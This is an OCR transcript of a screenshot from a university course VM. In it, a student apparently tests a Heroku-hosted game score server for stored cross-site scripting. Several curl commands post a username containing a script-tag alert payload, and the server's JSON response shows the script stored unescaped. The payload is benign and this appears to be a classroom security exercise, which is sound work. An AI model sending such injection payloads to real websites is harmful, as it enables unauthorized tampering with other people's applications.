 TuftsCS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
tuftscs@tuftscs-vm: ~/node-js-getting-started/chat-example
File Edit Tabs Help
incorrect datatuftscs@tuftscs-vm:~/node-js-getting-started/chat-example$ curl --
 = <script> alert("shabang") </script>, score = 0, grid = {}' https://lab8ofleon
a.herokuapp.com/submit
tuftscs@tuftscs-vm:~/node-js-getting-started/chat-example$ curl --data 'username
 = <script> alert("shabang") </script>&score = 0&grid = {}' https://lab8ofleona.
herokuapp.com/submit
incorrect datatuftscs@tuftscs-vm:~/node-js-getting-started/chat-example$ curl --
 = <script>alert("shabang")</script>&score = 0&grid = {}' https://lab8ofleona.he
rokuapp.com/submit
tuftscs@tuftscs-vm:~/node-js-getting-started/chat-example$ curl --data 'username = <script>alert("shabang")</script>&score = 0&grid = {}' https://
lab8ofleona.herokuapp.com/submit
tuftscs@tuftscs-vm:~/node-js-getting-started/chat-example$ chat-example$ curl --data 'username = <script>alert("shabang")</script>&score=0&grid={}
' https://lab8ofleona.herokuapp.com/submit
tuftscs@tuftscs-vm:~/node-js-getting-started/chat-example$ chat-example$ curl --data 'username= <script>("shabang")</script>&score = 0&grid = {}=0
&grid={}' https://lab8ofleona.herokuapp.com/submit
tuftscs@tuftscs-vm:~/node-js-getting-started/chat-example$ curl --data 'username=<script>alert("shabang")</script>&score=0&grid={}' https://lab8of
leona.herokuapp.com/submit
[{"_id":"5bec95c5a6790100040f62e6","username":"mchowGradingAA","score":88888,"grid":"{}","created_at":"2018-11-14T21:38:13.988Z"},{"_id":"5bec9a67
a6790100040f62e9","username":"mchowGradingAA","score":88888,"grid":"{}","created_at":"2018-11-14T21:57:59.538Z"},{"_id":"5bec95c5a6790100040f62e5"
,"username":"mchowGradingAA","score":66666,"grid":"{}","created_at":"2018-11-14T21:38:13.767Z"},{"_id":"5bec980fa6790100040f62e8","username":"sdkl
fjasdf","score":1080,"grid":"{\"size\":4,\"cells\":[[{\"x\":0,\"y\":0,\"value\":8,\"previousPosition\":{\"x\":0,\"y\":0},\"mergedFrom\":null},{\"x
\":0,\"y\":1,\"value\":16,\"previousPosition\":{\"x\":0,\"y\":1},\"mergedFrom\":null},{\"x\":0,\"y\":2,\"value\":8,\"previousPosition\":{\"x\":0,\
"y\":2},\"mergedFrom\":null},{\"x\":0,\"y\":3,\"value\":4,\"previousPosition\":{\"x\":1,\"y\":3},\"mergedFrom\":null}],[{\"x\":1,\"y\":0,\"value\"
:4,\"previousPosition\":{\"x\":1,\"y\":0},\"mergedFrom\":null},{\"x\":1,\"y\":1,\"value\":8,\"previousPosition\":{\"x\":1,\"y\":1},\"mergedFrom\":
null},{\"x\":1,\"y\":2,\"value\":128,\"previousPosition\":{\"x\":1,\"y\":2},\"mergedFrom\":null},{\"x\":1,\"y\":3,\"value\":2,\"previousPosition\"
:{\"x\":2,\"y\":3},\"mergedFrom\":null}],[{\"x\":2,\"y\":0,\"value\":16,\"previousPosition\":{\"x\":2,\"y\":0},\"mergedFrom\":null},{\"x\":2,\"y\"
:1,\"value\":4,\"previousPosition\":{\"x\":2,\"y\":1},\"mergedFrom\":null},{\"x\":2,\"y\":2,\"value\":16,\"previousPosition\":{\"x\":2,\"y\":2},\"
mergedFrom\":null},{\"x\":2,\"y\":3,\"value\":4,\"previousPosition\":{\"x\":3,\"y\":3},\"mergedFrom\":null}],[{\"x\":3,\"y\":0,\"value\":2,\"previ
ousPosition\":{\"x\":3,\"y\":0},\"mergedFrom\":null},{\"x\":3,\"y\":1,\"value\":8,\"previousPosition\":{\"x\":3,\"y\":1},\"mergedFrom\":null},{\"x
\":3,\"y\":2,\"value\":32,\"previousPosition\":{\"x\":3,\"y\":2},\"mergedFrom\":null},{\"x\":3,\"y\":3,\"value\":2,\"previousPosition\":null,\"mer
gedFrom\":null}]]}","created_at":"2018-11-14T21:47:59.894Z"},{"_id":"5beca63048215f00046e9eb0","username":"leona","score":222,"grid":"{test2}","cr
eated_at":"2018-11-14T22:48:16.704Z"},{"_id":"5c058e5249824d00043c00a5","username":"<script>alert(\"shabang\")</script>","score":0,"grid":"{}","cr
eated_at":"2018-12-03T20:13:06.968Z"},{"_id":"5bec95c6a6790100040f62e7","username":"mchowGradingCC","score":null,"grid":"{}","created_at":"2018-11
-14T21:38:14.090Z"}]tuftscs@tuftscs-vm:~/node-js-getting-started/chat-example$
chat-example tuftscs@tuftsc... ~/node-js-getti... Window alert() ... Untitled docum... 15:21
Right Ctrl
Type here to search
Live
3:21 PM
12/3/2018
ASUS